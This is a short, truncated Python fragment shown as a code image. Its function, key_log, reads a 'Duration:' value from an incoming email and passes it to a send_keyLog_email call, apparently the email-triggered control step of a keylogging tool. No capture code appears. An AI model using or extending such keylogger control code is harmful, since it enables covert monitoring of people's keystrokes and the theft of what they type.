 1 def key_log(sender_email, body, start, end):
2     duration_start = body.find("Duration:", start, end)
3     if duration_start != -1:
4         duration_start += len("Duration:")  # Move the start index to the character after "Duration:"
5         duration_end = body.find("\n", duration_start, end)  # Find the end of the number, which is a newline character
6         if duration_end != -1:
7             duration_str = body[duration_start:duration_end]  # Extract the substring containing the duration as a string
8             # Remove unwanted characters
9             duration_str = ''.join(filter(str.isdigit, duration_str))
10             duration = int(duration_str)
11             sendMail.send_keyLog_email(sender_email, duration